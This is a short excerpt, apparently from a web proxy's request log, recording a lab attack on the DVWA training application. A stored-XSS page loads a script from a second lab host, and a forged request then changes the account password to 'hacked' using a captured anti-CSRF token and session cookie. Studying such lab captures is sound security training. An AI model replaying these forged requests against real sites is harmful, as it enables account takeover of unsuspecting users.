 # Host Method URL
2751 http://192.168.56.203:8080 GET /vulnerabilities/xss_s/
2752 http://192.168.56.120 GET /xhr.js
2754 http://192.168.56.203:8080 GET /vulnerabilities/csrf/
2755 http://192.168.56.203:8080 GET /vulnerabilities/csrf/?password_new=hacked&password_conf=hacked&Change=Change&user_token=c00d4b8e8a9eb2fbc58ddd65dfd00a99
Request Response
Raw Params Headers Hex
GET /vulnerabilities/csrf/?password_new=hacked&password_conf=hacked&Change=Change&user_token=c00d4b8e8a9eb2fbc58ddd65dfd00a99 HTTP/1.1
Host: 192.168.56.203:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept: */*
Referer: http://192.168.56.203:8080/vulnerabilities/xss_s/
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=22dg5bpnieb33bag967snvr442; security=high
Connection: close